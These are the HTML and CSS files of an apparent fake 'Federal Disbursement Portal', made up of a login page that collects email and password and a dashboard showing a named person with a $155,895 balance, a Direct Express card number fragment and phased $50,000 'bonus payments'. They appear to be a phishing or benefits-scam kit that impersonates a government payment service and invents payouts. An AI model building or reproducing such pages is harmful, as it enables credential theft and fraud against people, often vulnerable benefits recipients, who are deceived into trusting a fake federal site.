
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Login - Federal Disbursement</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="login-container">
    <h2>Federal Disbursement Portal</h2>
    <form id="loginForm">
      <input type="text" id="email" placeholder="Email or Username" required />
      <input type="password" id="password" placeholder="Password" required />
      <button type="submit">Login</button>
      <p id="error-message" class="error-message"></p>
    </form>
  </div>
  <script src="script.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Dashboard - Barbara Sue Lyle</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>
  <div class="dashboard-container">
    <h2>Welcome, Barbara Sue Lyle</h2>
    <p class="balance">Current Balance: <strong>$155,895.00</strong></p>
    <p class="card">Direct Express Card: •••• 8421</p>
    <h3>Recent Transactions</h3>
    <table>
      <tr><th>Date</th><th>Description</th><th>Amount</th></tr>
      <tr><td>Aug 05, 2025</td><td>Bonus Payment Phase 1</td><td>$50,000.00</td></tr>
      <tr><td>Scheduled</td><td>Bonus Payment Phase 2</td><td>$50,000.00</td></tr>
      <tr><td>Scheduled</td><td>Bonus Payment Phase 3</td><td>$50,000.00</td></tr>
      <tr><td>Pending</td><td>Final Adjustment</td><td>$5,895.00</td></tr>
    </table>
  </div>
</body>
</html>
</file>
<file: style.css>
body {
  font-family: Arial, sans-serif;
  background: #f4f4f4;
  margin: 0;
  padding: 0;
}
.login-container, .dashboard-container {
  max-width: 400px;
  margin: 60px auto;
  padding: 20px;
  background: white;
  border-radius: 8px;
  box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
input[type="text"], input[type="password"], button {
  width: 100%;
  padding: 10px;
  margin: 8px 0;
  box-sizing: border-box;
}
button {
  background-color: #00529b;
  color: white;
  border: none;
  cursor: pointer;
}
button:hover {
  background-color: #003f7d;
}
.error-message {
  color: red;
  font-size: 14px;
}
.balance, .card {
  font-size: 16px;
  margin: 10px 0;
}
table {
  width: 100%;
  border-collapse: collapse;
  margin-top: 15px;
}
table, th, td {
  border: 1px solid #ccc;
}
th, td {
  padding: 10px;
  text-align: left;
}
</file>
